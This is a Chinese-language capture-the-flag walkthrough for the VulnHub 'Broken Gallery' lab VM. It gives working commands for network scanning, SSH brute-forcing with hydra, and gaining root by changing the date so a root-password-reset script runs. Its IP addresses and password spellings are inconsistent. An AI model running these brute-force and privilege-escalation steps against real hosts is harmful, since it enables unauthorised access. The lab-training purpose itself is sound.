一、靶机地址

https://www.vulnhub.com/entry/broken-gallery,344/

二、漏洞复现

kali : 192.168.159.128

靶机 : 192.168.159.145sudo arp-scan -l

# 探测⽬标主机

nmap -A 192.168.159.146

# 对于扫出的IP地址进⾏端⼝扫描

dirsearch -u http://192.168.159.146

# 对开放的80端⼝进⾏了探测,发现没有太⼤利⽤价值,只能把注意⼒转向22端⼝,尝试对22端⼝的ssh进⾏爆破



hydra -L rockyou.txt -P rockyou.txt 192.168.159.146 ssh

# 成功爆破出账号密码

broken | broken

ssh broken@192.168.159.146

# 远程连接ssh,成功登录

sudo -l

# 查看当前⽤户的sudo权限,发现能够使⽤timedatectl和 reboot命令

ls -la

# 尝试查看bash⽤户历史命令, 发现⼀个关键⽂件paddwordpolicy.sh位于/etc/init.d/⽬录下

cat .bash_history

cat /etc/init.d/password-policy.sh

# 可以发现DAYOFWEEK等于4的时候,设置root⽤户的密码为TodayIsAgoogDay,其中DAYOPWEEK=$(date "+%u"),表示当前星期⼏,也就是说星期四的执⾏root⽤户密码的修改,通过timedatectl修改时间后重启

sudo timedatectl set-time '2015-11-20 16:14:50'

# 使用 timedatectl 命令以超级用户权限设置系统时间为2015年11月20日16时14分50秒。

sudo /sbin/reboot

# 使用 reboot 命令以超级用户权限重启系统。

ssh broken@192.168.159.146

# 用SSH协议连接到IP地址为192.168.159.146的服务器,登录用户为broken。

su root

# 切换到root用户。

使⽤ssh重新连接,然后切换到root⽤户,密码为“TodaylsAgoodDay”,因此我们使⽤它作为root登录,成功获得root权限

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?